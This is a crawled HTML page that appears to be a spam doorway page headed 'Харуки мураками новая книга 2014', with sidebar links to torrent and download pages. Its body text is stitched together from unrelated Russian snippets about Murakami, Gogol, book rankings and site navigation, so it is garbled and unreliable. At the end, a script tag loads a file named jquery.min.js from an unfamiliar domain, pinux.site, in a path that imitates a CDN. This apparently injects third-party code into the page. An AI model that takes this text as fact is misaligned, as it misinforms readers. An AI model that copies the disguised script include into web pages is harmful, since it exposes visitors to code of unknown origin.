

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-haruki-murakami-novaya-kniga-2014.html
body_size: 2846
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Харуки мураками новая книга 2014 - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Харуки мураками новая книга 2014</h2>
                            </header>
                            <p>Харуки Мураками (яп. 村上 春樹 Мураками Харуки, 12 января 1949 года, Киото) — японский писатель и переводчик. Лучшие книги современной прозы зимы 2019. Наш рейтинг топ 100 лучших современных книг получился достаточно разнообразным и привнес немало новых произведений. Во-первых, эта книга излагает системный подход к определению жизненных целей, приоритетов человека. 1 апреля 2014 г. литературный мир России будет отмечать 205-летие со дня рождения великого прозаика, драматурга, критика Николая Васильевича Гоголя. Это вторая книга Филиппы Грегори из цикла «Орден Тьмы». Уже знакомые читателю герои сталкиваются с новыми препятствиями на пути. Из перечисленного читала Девушка в поезде и Планета вода. Акунин как всегда на высоте. Альтернативная история, попаданцы Список жанров. Сортировать: По алфавиту По авторам По дате поступления По популярности. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-drayvera-dlya-zvukovoy-karty-asrock.html">Драйвера для звуковой карты asrock</a></li>
                                <li><a href="uqyu4-kia-rio-2014-proshivka.html">Киа рио 2014 прошивка</a></li>
                                <li><a href="uqyu4-raspisanie-zaryadka-fitnes-klub.html">Расписание зарядка фитнес клуб</a></li>
                                <li><a href="uqyu4-vedmak-3-kak-uznat-versiyu-igry.html">Ведьмак 3 как узнать версию игры</a></li>
                                <li><a href="uqyu4-obrazec-zayavleniya-v-gufsin-o-perevode-osuzhdennogo.html">Образец заявления в гуфсин о переводе осужденного</a></li>
                                <li><a href="uqyu4-chelovek-pauk-multserial-1994-skachat-torrent.html">Человек паук мультсериал 1994 скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Мураками, Харуки — Википедия.</li>
<li>Топ современной прозы — ТОП КНИГ.</li>
<li>Книги по психологии.</li>
<li>Метод. подсказки в помощь планированию на 2014 год.</li>
<li>Лучшие книги 2015 года - рейтинг самых читаемых книг.</li>
<li>Приключения Скачать книги бесплатно. Электронные книги.</li>
<li>Альтернативная история, попаданцы Флибуста.</li>
<li>Боевая фантастика Флибуста.</li>
<li>Альтернативная история, попаданцы Флибуста.</li>
<li>Боевая фантастика Флибуста.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-torrent-kak-dostat-soseda-antologiya.html">Торрент как достать соседа антология</a></li>
                                            <li><a href="uqyu4-skachat-cherez-torrent-igru-na-ps2.html">Скачать через торрент игру на ps2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-zadachka-dlya-tehnomaga-skachat.html">Задачка для техномага скачать</a></li>
                                            <li><a href="uqyu4-kniga-idef0.html">Книга idef0</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-prezentaciya-rastenie-v-zhizni-cheloveka.html">Презентация растение в жизни человека</a></li>
                                            <li><a href="uqyu4-minus-aleshkina-lyubov.html">Минус алешкина любовь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-plyusy-i-minusy-monobloka-apple.html">Плюсы и минусы моноблока apple</a></li>
                                            <li><a href="uqyu4-skachat-na-knopochnyy-telefon-igry-gta.html">Скачать на кнопочный телефон игры гта</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
